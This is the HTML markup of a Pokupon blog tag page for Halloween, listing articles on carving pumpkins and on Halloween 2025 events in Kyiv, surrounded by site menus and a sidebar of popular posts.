                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/tag/khelovin/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/tag/khelovin/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-30">
    <div class="container">
        <div class="row">

            <div class="blog__content mb-30 col-lg-8">
				                <!-- Page Title -->
                <h1 class="page-title">
                    Tag: Хеловін
                                    </h1>

                <!-- Grid Layout -->
                


    <div class="row masonry-grid" id="masonry-grid">
        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-13874 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ujut category-sovety tag-halloween-2 tag-khellovin tag-khelovin tag-hjellouin">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/gotovimsja-k-hjellouinu-kak-vyrezat-i-ukrasit-tykvu-krasivo-i-originalno/" title="Як вирізати гарбуз на Хелловін: ідеї, шаблони, відео, декор">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/10/tykva-halloween-350x250.webp" class="entry__img wp-post-image" alt="Приклади як можна вирізати тикву на Хеловін" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/10/tykva-halloween-350x250.webp 350w, https://blog.pokupon.ua/wp-content/uploads/2023/10/tykva-halloween-230x164.webp 230w, https://blog.pokupon.ua/wp-content/uploads/2023/10/tykva-halloween-355x253.webp 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/sovety/dom-i-ujut/" class="entry__meta-category">Дім та затишок</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/gotovimsja-k-hjellouinu-kak-vyrezat-i-ukrasit-tykvu-krasivo-i-originalno/">Як вирізати гарбуз на Хелловін: ідеї, шаблони, відео, декор</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>24.10.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дар&#8217;я Погребна                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Вирізати і прикрасити гарбуза на Хелловін – нескладна справа, коли під рукою безліч ідей з фото та покроковими інструкціями…🎃👻</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/gotovimsja-k-hjellouinu-kak-vyrezat-i-ukrasit-tykvu-krasivo-i-originalno/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/gotovimsja-k-hjellouinu-kak-vyrezat-i-ukrasit-tykvu-krasivo-i-originalno/" data-a2a-title="Як вирізати гарбуз на Хелловін: ідеї, шаблони, відео, декор" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-14239 post type-post status-publish format-standard has-post-thumbnail hentry category-kyiv category-moj-gorod tag-halloween-2 tag-khellovin tag-khellouyn tag-khelovin tag-hjellouin">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/kuda-pojti-na-hellouin-v-kieve-top-idej-dlja-detej-i-vzroslyh/" title="Хелловін 2025 Київ: 10+ заходів, куди можна сходити">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2025/10/kydu-pitu-na-hellowin-350x250.jpg" class="entry__img wp-post-image" alt="Куди піти на Хеловін" decoding="async" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/10/kydu-pitu-na-hellowin-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2025/10/kydu-pitu-na-hellowin-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2025/10/kydu-pitu-na-hellowin-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/moj-gorod/kyiv/" class="entry__meta-category">Куди піти в Києві</a> <a href="https://blog.pokupon.ua/moj-gorod/" class="entry__meta-category">Моє місто</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/kuda-pojti-na-hellouin-v-kieve-top-idej-dlja-detej-i-vzroslyh/">Хелловін 2025 Київ: 10+ заходів, куди можна сходити</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>24.10.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангеліна Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>На Хеловін 2025 у Києві заплановано чимало тематичних заходів🎃 Дізнайтесь першими про вечірки, концерти, дитячі розважальні програми у закладах Києва, щоб весело і прикольно провести час 💀👻</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/kuda-pojti-na-hellouin-v-kieve-top-idej-dlja-detej-i-vzroslyh/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/kuda-pojti-na-hellouin-v-kieve-top-idej-dlja-detej-i-vzroslyh/" data-a2a-title="Хелловін 2025 Київ: 10+ заходів, куди можна сходити" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        
    </div> <!-- .row -->

    
                <!-- Pagination -->
                
            </div> <!-- .blog__content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-6974d6c03fe27" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
